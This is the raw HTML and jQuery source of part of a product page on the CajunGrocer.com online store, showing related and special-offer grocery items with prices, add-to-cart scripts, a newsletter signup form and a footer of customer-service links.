                <span class="saving">-15%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4616">
									<button class="btn-primary" type="button" onclick="cart.add('4616');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4616">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4616','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4616" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4616','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-small-red-kidneys-25lb-bag"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camella-25lb-Small-Red-Beans-175x175.png" alt="Camellia Small Red Kidneys 25lb Bag" title="Camellia Small Red Kidneys 25lb Bag" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-small-red-kidneys-25lb-bag">Camellia Small Red Kidneys 25lb Bag</a></h4>
              <!--<p>Camellia Small Red Kidney Beans 25lb BagCamellia Small Reds (Frijoles Rojos Pequeños) are smaller an..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">63</span><span class="smfont">09</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">84</span><span class="smfont">12</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4696">
									<button class="btn-primary" type="button" onclick="cart.add('4696');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4696">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4696','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4696" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4696','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3385">
          <button class="btn-primary" type="button" onclick="cart.add('3385');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3385">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3385','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3385" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3385','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/french-market-coffee-st-charles"><img src="https://www.cajungrocer.com/image/cache/catalog/product/French-Market-Coffee-St-Charles-Blend-200x200.jpg" alt="French Market Coffee St Charles Blend Dark 12 oz" title="French Market Coffee St Charles Blend Dark 12 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/french-market-coffee-st-charles">French Market Coffee St Charles Blend Da...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">97</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">08</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1970">
          <button class="btn-primary" type="button" onclick="cart.add('1970');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1970">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1970','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1970" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1970','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/french-market-purple-ceramic-mug"><img src="https://www.cajungrocer.com/image/cache/catalog/product/FRENCH-MARKET-Purple-Ceramic-Mug-200x200.jpg" alt="French Market Blue Ceramic Mug" title="French Market Blue Ceramic Mug" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/french-market-purple-ceramic-mug">French Market Blue Ceramic Mug</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">00</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4361">
          <button class="btn-primary" type="button" onclick="cart.add('4361');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4361">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4361','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4361" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4361','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-shrimp-fry-seasoned-10oz-pack-of-12"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-seasoned-shrimp-fry-10oz-12Pack--200x200.png" alt="Louisiana Fish Fry Shrimp Fry Seasoned 10 oz - Pack of 12" title="Louisiana Fish Fry Shrimp Fry Seasoned 10 oz - Pack of 12" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-shrimp-fry-seasoned-10oz-pack-of-12">Louisiana Fish Fry Shrimp Fry Seasoned 1...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">30</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">32</span><span class="smfont">40</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1912">
          <button class="btn-primary" type="button" onclick="cart.add('1912');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1912">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1912','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1912" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1912','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/fresh-foods/comeaux's-italian-pork-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Comeaux's-Italian-Pork-Sausage-200x200.jpg" alt="Comeaux's Italian Pork Sausage 1 lb" title="Comeaux's Italian Pork Sausage 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/fresh-foods/comeaux's-italian-pork-sausage">Comeaux's Italian Pork Sausage 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">55</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">50</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4174">
          <button class="btn-primary" type="button" onclick="cart.add('4174');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4174">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4174','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4174" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4174','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/blue-plate-30oz-mayonnaise-12-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Blue-Plate-Mayonnaise-30oz-12Pack-200x200.png" alt="Reily Foods Blue Plate 30 oz Mayonnaise 12 Pack" title="Reily Foods Blue Plate 30 oz Mayonnaise 12 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/blue-plate-30oz-mayonnaise-12-pack">Reily Foods Blue Plate 30 oz Mayonnaise ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">88</span><span class="smfont">92</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">118</span><span class="smfont">56</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4648">
          <button class="btn-primary" type="button" onclick="cart.add('4648');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4648">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4648','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4648" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4648','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/crawfish/louisiana-crawfish-tails-10-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Crawfish-Tails-5-lbs-200x200.jpg" alt="Louisiana Crawfish Tails 10 lbs" title="Louisiana Crawfish Tails 10 lbs" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/crawfish/louisiana-crawfish-tails-10-lbs">Louisiana Crawfish Tails 10 lbs</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">206</span><span class="smfont">25</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">275</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3155">
          <button class="btn-primary" type="button" onclick="cart.add('3155');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3155">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3155','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3155" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3155','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cafe-du-monde-french-roast-coffee-12-single-serve-cups"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cafe-Du-Monde-French-Roast-Coffee-12-Single-Serve-Cups-200x200.png" alt="Cafe Du Monde - French Roast Coffee 12 - Single Serve Cups" title="Cafe Du Monde - French Roast Coffee 12 - Single Serve Cups" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cafe-du-monde-french-roast-coffee-12-single-serve-cups">Cafe Du Monde - French Roast Coffee 12 -...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">93</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">26</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1452">
          <button class="btn-primary" type="button" onclick="cart.add('1452');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1452">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1452','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1452" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1452','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/blue-plate-light-30-oz.-mayonnaise"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Blue-Plate-Light-30-oz.-Mayonnaise-200x200.jpg" alt="Blue Plate Light 30 oz Mayonnaise" title="Blue Plate Light 30 oz Mayonnaise" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/blue-plate-light-30-oz.-mayonnaise">Blue Plate Light 30 oz Mayonnaise</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">89</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">88</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4085');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4085',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=4085"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=4085; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
